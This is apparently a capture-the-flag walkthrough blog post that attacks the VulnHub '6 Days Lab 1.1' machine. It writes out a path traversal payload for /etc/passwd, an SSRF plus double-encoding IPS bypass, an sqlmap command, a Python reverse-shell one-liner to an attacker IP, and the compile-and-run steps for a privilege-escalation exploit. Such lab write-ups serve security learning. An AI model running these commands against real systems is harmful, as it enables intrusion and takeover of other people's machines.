6 Days Lab 1.1 CTF Walkthrough
In this article, we will attempt to complete another Capture the Flag (CTF) challenge which was posted on the VulnHub website by "CanYouPwn.Me." Vulnhub.com is a platform which provides vulnerable applications/machines to gain practical hands-on experience in the field of information security. You can review my previous articles for more CTF challenges.
The link to download the VM and run it in a VirtualBox is as follows:

What should you learn next?
The torrent download URL is also available for this VM, which you can find in the reference section of this article. For those who are not aware of the site, VulnHub.com is a well-known website for security researchers to provide users with a way to learn and practice their hacking skills. You can download the vulnerable machines from that website and try to exploit them.
In this article we will be exploiting the following web application vulnerabilities:
- Path Traversal Vulnerability;
- SQL Injection Vulnerability;
- Server-Side Request Forgery (SSRF) Vulnerability.
Note: As this is a CTF walkthrough, I will not be covering the basics of the above vulnerabilities.
Step: 1

After downloading and running this machine on VirtualBox.com, I started by running a Netdiscover command to obtain the IP Address of the target machine.
Command Used: netdiscover
We have obtained the Virtual Machine IP address, i.e., 192.168.11.20 (the Target Machine IP Address).
We will now be using 192.168.11.16 as the attacker IP address.
Please Note: The Target and the Attacker machine IP address may be different on the network configuration.
Step: 2
The first step is always to find out the ports and services that are available on the target machine. The Nmap full port scan is used for this purpose.
Command Used: nmap 192.168.11.20 -v -Pn -p- {Here –v is used for verbose mode, -Pn is used for No Ping Scan and –p- is used for full port scan}
The Nmap scan results provided two open ports on the target machine. One port is HTTP-proxy/8080. It is filtered, and thus, it catches my attention.
When I opened the target machine IP on the web browser, it opened a webpage about a particular Intrusion Prevention System (IPS). According to the information given on the homepage, the target machine has recently launched a brand new IPS product. This is also being used it to monitor security on their own website.
As always, I started exploring the application for vulnerabilities. I found my first entry point in which we can enter the promo code on the webpage. I started exploring this parameter to find other types of vulnerabilities. However, I did not get anything as all my requests were getting blocked by the IPS implemented on the target application.
I tried to add a single quote in the URL to verify any error-based SQL injections, but the IPS blocked the request. After that, I tried to fuzz the parameter, but all the payloads were blocked by the IPS as well. I also tried different encoding techniques to bypass the IPS but didn't get any success in that either.
Step: 3
I ran the Dirb Utility against the target machine to enumerate other possible web pages and directories. It gave some useful directories which could be explored further. You may check the DirB output in the screenshot seen below:

Command Used: dirb http://192.168.11.20
From the Dirb output, I checked all the identified directories one by one, but the IPS blocked everything.
I tried to access the URL by using the curl utility. However, instead, I got a server response which says, "Malicious Request Blocked."
So, I again came back to the homepage on the target machine. I closely observed the HTML content of the page for any further clue; there I found an "src" parameter on the image.php page. This is attempting to call an image from an external source.
The first thing that came to my mind is that it might be vulnerable a Remote File Inclusion (RFI), but it could not be that easy. While testing the other possible vulnerabilities in the URL, I discovered that the "src" parameter is vulnerable to the Path Traversal Vulnerability. I extracted the /etc/passwd file by exploiting the src parameter.
Payload Used: ../../../../../etc/passwd
From the /etc/password file, we can see that there are two users on the target system which are "user" and "andrea." Andera's shell is set to /bin/andrea.
Next, I tried to extract the other files that are available on the target system.
As can be seen in the highlighted area, the user input parameter is directly interacting with the MySQL query. This means that it is vulnerable to a SQL injection attack to occur. However, we cannot exploit the SQL injection since the IPS is enabled in the application and it will block the request.
Next, I extracted the Apache default configuration file by exploiting the path traversal vulnerability. This was identified in the previous step.
There is another website service running on the 8080 port. However, it is not publicly accessible as it is filtered. So, I tried to access this port locally by exploring the combination of the Path Traversal Vulnerability and the Server-Side Request Forgery (SSRF) hoping that the IPS might be disabled for port no 8080. When the IPS service is disabled, we can then exploit the SQL injection vulnerability to get the information from the database.
First, I tried to access the index.php.
We can get the response on port 8080. Now we can verify whether the IPS has been disabled on this port or not. I tried to add a single quote with the parameter value.
The request is again blocked; it means that the IPS is running on port 8080 as well. After spending some time on this and playing with a few encoding techniques, I was then able to bypass it by using a double URL encoding payload.
Let's enter this encoded payload into the parameter to see if this gets bypassed as well.
I was able to bypass the IPS, and as we already know from the previous steps, a parameter is vulnerable to SQL Injection. So, let us try to exploit it by using the SQLmap. To do this, we will have to run an exploit of the combination of Path Traversal + SSRF + SQL Injection. So, let's do a small change in the Burp Suite to work with the SSRF.
First, we must open the match and replace the section in Burp Suite.
Next, I click on the Add button, and a popup will open. I now must add the matching condition as illustrated in the screenshot below:

Once this configuration is saved, Burp Suite will then automatically change the URL.
We can see in the above screenshot that Burp Suite is accepting our configuration and auto modifying the request to the one that we have already configured. Next, I run the SQL map to exploit the SQL Injection vulnerability.
I tried to run the SQLmap onto the URL, but SQLmap is not working because of the presence of the IPS. To bypass the firewall, certain special characters need to be double URL encoded for our payloads to get executed.
Command Used: sqlmap -r sqlmap --risk=3 --level=5 --proxy=http://127.0.0.1:8080 --tamper=chardoubleencode --dbms=mysql --dbs
As a result, we have successfully exploited the SQL Injection and obtained the password of the user "andrea." As we know, andrea already exists on the target system, so I tried using this password for the ssh login on the target system.
The login credentials are correct. As a result of this, we finally got the user access to the target machine.
After getting the user access to the target system, I tried next to run the commands for further analysis. However, it seemed that the commands were getting executed, but no output was being displayed. I also noticed that the symbol ' /' is also blocked on the target machine.
The error messages returned by the executed command revealed some information about the restricted shell. It is an 'rbash' restricted shell. Because of this, we will have to find another way to execute commands on the target system.

Command Used:
- nc –lvp 4444 {on another terminal to, listening on port 4444 for reverse connection}
-
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.100.11",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
{Python command to get the other reverse shell}
We executed a command to get another reverse shell which will bypass the rbash restrictions on the target machine. Now, we can run the commands to explore the machine or try to gain root access.

Command Used: cat /etc/issue
As can be seen in the above screenshot, the target machine is running Ubuntu 12.04.5. A Google search gave me a local exploit to escalate the privilege to root.
Next, I downloaded the exploit onto my local system and transferred it to the target system by using the wget command.
Now, the exploit is downloaded onto the target machine. Next, I compile the exploit and run it.

Commands

What should you learn next?
-
gcc 37292.c -o exploitThis command is to compile the Exploit by using the gcc compiler.
-
chmod +x exploitThis command gives executable permission to the exploit.
-
./exploitThis command runs the exploit to get the root.
As can be seen in the above screenshot, we have obtained the root access on the target machine. The challenge is now completed.
References:
- https://www.vulnhub.com/entry/6days-lab-11,156/
- https://download.vulnhub.com/6daylab/6Days_Lab-v1.0.1.ova
- https://download.vulnhub.com/6daylab/6Days_Lab-v1.0.1.ova.torrent {Torrent Download}
- https://www.exploit-db.com/exploits/37292/
- http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet